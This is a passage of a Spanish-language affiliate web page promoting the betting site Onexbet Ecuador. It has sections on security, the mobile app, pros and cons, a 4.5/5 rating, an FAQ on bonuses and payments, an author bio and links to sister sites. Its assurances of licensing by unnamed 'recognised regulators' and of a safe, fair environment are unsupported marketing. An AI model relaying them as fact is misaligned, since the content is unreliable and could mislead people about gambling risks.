</p><p class="mb-4"><p class="mb-4" id="p18">La seguridad es una prioridad para Onexbet Ecuador, que opera bajo estrictas regulaciones específicas para el país. La plataforma utiliza tecnología de encriptación avanzada para proteger la información personal y financiera de los usuarios.</p></p><p class="mb-4"><p class="mb-4" id="p19">Además, Onexbet Ecuador está licenciado por entidades reguladoras reconocidas, asegurando que todas las operaciones sean legales y supervisadas. Los jugadores pueden confiar en que están participando en un entorno seguro y justo.</p></p><p class="mb-4"><p class="mb-4" id="p20">Esta dedicación a la seguridad y la licencia es crucial para mantener la confianza de los jugadores ecuatorianos.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h09">Experiencia Móvil</h2></p><p class="mb-4"><p class="mb-4" id="p21">Onexbet Ecuador ofrece una experiencia móvil de alta calidad, permitiendo a los jugadores disfrutar de sus servicios desde cualquier lugar. La aplicación móvil es intuitiva y fácil de navegar, con todas las funciones disponibles al alcance de la mano.</p></p><p class="mb-4"><p class="mb-4" id="p22">Desde realizar apuestas hasta gestionar cuentas, la aplicación asegura que los jugadores no se pierdan de ninguna oportunidad. Además, la versión móvil del sitio web es igualmente funcional, proporcionando una experiencia fluida y sin interrupciones.</p></p><p class="mb-4"><p class="mb-4" id="p23">Esta flexibilidad en el acceso asegura que los jugadores puedan disfrutar de Onexbet Ecuador sin importar su ubicación.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h10">Pros y Contras para Jugadores en Ecuador</h2></p><p class="mb-4"><p class="mb-4" id="p24">Al elegir una plataforma de apuestas, es importante considerar los pros y contras específicos para los jugadores ecuatorianos. Onexbet Ecuador ofrece varias ventajas que lo hacen atractivo.</p></p><p class="mb-4"><p class="mb-4" id="p25">Pros:</p></p><p class="mb-4"><ul class="list-unstyled mb-3" id="l08"><li id="i08">Amplia selección de juegos y deportes.</li></ul>
<ul class="list-unstyled mb-3" id="l09"><li id="i09">Atractivos bonos y promociones.</li></ul>
<ul class="list-unstyled mb-3" id="l10"><li id="i10">Métodos de pago adaptados a Ecuador.</li></ul></p><p class="mb-4"><p class="mb-4" id="p26">Contras:</p></p><p class="mb-4"><ul class="list-unstyled mb-3" id="l11"><li id="i11">Algunas restricciones geográficas en ciertos eventos.</li></ul>
<ul class="list-unstyled mb-3" id="l12"><li id="i12">La disponibilidad del servicio al cliente podría mejorar.</li></ul></p><p class="mb-4"><p class="mb-4" id="p27">Esta evaluación ayuda a los jugadores a tomar decisiones informadas sobre su participación en la plataforma.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h11">Conclusión con Resumen y Calificación</h2></p><p class="mb-4"><p class="mb-4" id="p28">Onexbet Ecuador se presenta como una opción destacada para los jugadores en 2026. Con una amplia gama de juegos, promociones atractivas y un fuerte enfoque en la seguridad, la plataforma ofrece una experiencia completa y segura.</p></p><p class="mb-4"><p class="mb-4" id="p29">La atención al cliente y la variedad de métodos de pago son puntos fuertes, aunque hay áreas para mejorar, como la disponibilidad del servicio al cliente. En general, Onexbet Ecuador proporciona un entorno de juego sólido y confiable.</p></p><p class="mb-4"><p class="mb-4" id="p30">Calificación: 4.5/5</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h12">Sección de Preguntas Frecuentes</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-3"><a class="d-block" href="/go/1xbet/" id="link-1" rel="nofollow noopener noreferrer" target="_blank"><img alt="Onexbet Ecuador" class="img-fluid mx-auto" id="banner-img-3" src="/assets/brands/banners/1xbet-banner3.png"/></a></div>
</p><p class="mb-4"><h3 class="mt-4 mb-3" id="h13">¿Qué es Onexbet Ecuador?</h3></p><p class="mb-4"><p class="mb-4" id="p31">Onexbet Ecuador es una plataforma de apuestas en línea que ofrece una variedad de juegos y apuestas deportivas. Es popular entre los jugadores ecuatorianos por su seguridad y amplia gama de opciones.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h14">¿Cómo me registro en Onexbet Ecuador?</h3></p><p class="mb-4"><p class="mb-4" id="p32">Puede registrarse en Onexbet Ecuador a través de su aplicación móvil o sitio web. Complete el formulario de registro con sus datos y confirme su correo electrónico para activar su cuenta.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h15">¿Cómo inicio sesión en mi cuenta de Onexbet Ecuador?</h3></p><p class="mb-4"><p class="mb-4" id="p33">Para iniciar sesión, use la aplicación móvil o el sitio web oficial. Introduzca su nombre de usuario y contraseña en la sección de inicio de sesión.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h16">¿Qué bonos ofrece Onexbet Ecuador?</h3></p><p class="mb-4"><p class="mb-4" id="p34">Onexbet Ecuador ofrece un bono de bienvenida del 100% hasta $200, entre otras promociones regulares para sus usuarios.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h17">¿Qué métodos de pago acepta Onexbet Ecuador?</h3></p><p class="mb-4"><p class="mb-4" id="p35">Los métodos de pago incluyen tarjetas de crédito/débito, transferencias bancarias y monederos electrónicos como Skrill y Neteller.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h18">¿Es seguro jugar en Onexbet Ecuador?</h3></p><p class="mb-4"><p class="mb-4" id="p36">Sí, Onexbet Ecuador utiliza tecnología de encriptación avanzada y opera bajo una licencia reconocida, asegurando un entorno de juego seguro.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h19">¿Puedo jugar en Onexbet Ecuador desde mi móvil?</h3></p><p class="mb-4"><p class="mb-4" id="p37">Sí, Onexbet Ecuador ofrece una aplicación móvil y un sitio web optimizado para móviles, permitiendo jugar desde cualquier lugar.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h20">¿Cómo contacto al servicio al cliente de Onexbet Ecuador?</h3></p><p class="mb-4"><p class="mb-4" id="p38">Puede contactar al servicio al cliente a través de chat en vivo, correo electrónico y teléfono durante las horas de soporte en Ecuador.</p></p>
</section>
<section class="bg-white rounded-3 p-4 shadow-sm" id="author-bio-section">
<div class="row align-items-center g-4">
<div class="col-md-2" id="bio-avatar-wrapper">
<img alt="Lucile Bartoletti" class="rounded-circle img-fluid" id="bio-avatar" src="/assets/images/authors/author.png"/>
</div>
<div class="col-md-10" id="bio-content">
<h3 class="h4" id="bio-name">Lucile Bartoletti</h3>
<p class="mb-3" id="bio-text">Lucile Bartoletti es una experta en la industria de los juegos de azar en línea con más de 13 años de experiencia. Radicada en Ecuador, se especializa en la revisión y análisis de casinos en línea, así como en la normativa y cumplimiento de las regulaciones de juego. Lucile también se dedica a promover la seguridad de los jugadores y el juego responsable, asegurando que los usuarios tengan una experiencia segura y justa. Además, mantiene un enfoque constante en las tendencias y desarrollos de la industria, lo que la convierte en una voz autorizada y confiable en el sector del juego online.</p>
</div>
</div>
</section>
</div>
</main>
<div class="group-links d-flex flex-wrap justify-content-center align-items-center gap-4 py-4">
    <span id="ses1" class="d-flex align-items-center"><p id="pes1" class="mb-0 me-2">Argentina-Spanish:</p><a id="les1" class="text-decoration-none" href="https://onexbet-argentina.com/">Onexbet Argentina</a></span>
    <span id="sbn2" class="d-flex align-items-center"><p id="pbn2" class="mb-0 me-2">Bangladesh-Bengali:</p><a id="lbn2" class="text-decoration-none" href="https://onexbetbd.com/">Onexbet Bangladesh</a></span>
    <span id="ses3" class="d-flex align-items-center"><p id="pes3" class="mb-0 me-2">Ecuador-Spanish:</p><a id="les3" class="text-decoration-none" href="https://onexbet.ec/">Onexbet Ecuador</a></span>
    <span id="ses4" class="d-flex align-items-center"><p id="pes4" class="mb-0 me-2">Honduras-Spanish:</p><a id="les4" class="text-decoration-none" href="https://onexbet-hn.com/">Onexbet Honduras</a></span>
    <span id="sen5" class="d-flex align-items-center"><p id="pen5" class="mb-0 me-2">India-English:</p><a id="len5" class="text-decoration-none" href="https://onexbetonline.in/">Onexbet India</a></span>
    <span id="ses6" class="d-flex align-items-center"><p id="pes6" class="mb-0 me-2">Nicaragua-Spanish:</p><a id="les6" class="text-decoration-none" href="https://onexbet-ni.com/">Onexbet Nicaragua</a></span>
    <span id="ses7" class="d-flex align-items-center"><p id="pes7" class="mb-0 me-2">Panama-Spanish:</p><a id="les7" class="text-decoration-none" href="https://onexbet-pa.com/">Onexbet</a></span>
    <span id="ses8" class="d-flex align-items-center"><p id="pes8" class="mb-0 me-2">Peru-Spanish:</p><a id="les8" class="text-decoration-none" href="https://onexbet.pe/">Onexbet Peru</a></span>
    <span id="ses9" class="d-flex align-items-center"><p id="pes9" class="mb-0 me-2">Paraguay-Spanish:</p><a id="les9" class="text-decoration-none" href="https://onexbet-py.com/">Onexbet Paraguay</a></span>
    <span id="ses10" class="d-flex align-items-center"><p id="pes10" class="mb-0 me-2">Uruguay-Spanish:</p><a id="les10" class="text-decoration-none" href="https://onexbet.uy/">Onexbet Uruguay</a></span>
    <span id="ses11" class="d-flex align-items-center"><p id="pes11" class="mb-0 me-2">Venezuela-Spanish:</p><a id="les11" class="text-decoration-none" href="https://onexbet-ve.com/">Onexbet Venezuela</a></span>
</div>
<footer id="main-footer-2">
<footer class="bg-dark text-white py-4 mt-5" id="main-footer">
<div class="container" id="footer-container">
<div class="row justify-content-center align-items-center mb-3" id="footer-logos">
<div class="col-auto">
<img alt="18+ Only" height="40" id="footer-18plus" src="/assets/images/18plus.png"/>
</div>
<div class="col-auto">
<img alt="Gamstop" height="40" id="footer-gamstop" src="/assets/images/gamstop-logo.png"/>
</div>
<div class="col-auto">
<img alt="GamCare" height="40" id="footer-gamcare" src="/assets/images/gamcare-logo.png"/>
</div>
<div class="col-auto">
<img alt="BeGambleAware" height="40" id="footer-begambleaware" src="/assets/images/begambleaware-logo.png"/>
</div>
</div>
<div class="text-center small" id="footer-text">
<p class="mb-2" id="footer-copyright">© Copyright 2026 - onexbet.ec</p>
<p class="mb-0" id="footer-disclaimer" style="font-size: 0.8rem; opacity: 0.8;">**Juego Responsable**: Este sitio es solo para mayores de 18 años. La información proporcionada aquí es únicamente con fines informativos y no implica transacciones con dinero real. Si usted o alguien que conoce tiene problemas con el juego, le instamos a buscar ayuda profesional. Recuerde, el juego debe ser una actividad recreativa y responsable. Si siente que está perdiendo el control, por favor, busque apoyo.</p>
</div>
</div>
</footer>
</footer>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e8b0fdd153144f293bc05f06157a709","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
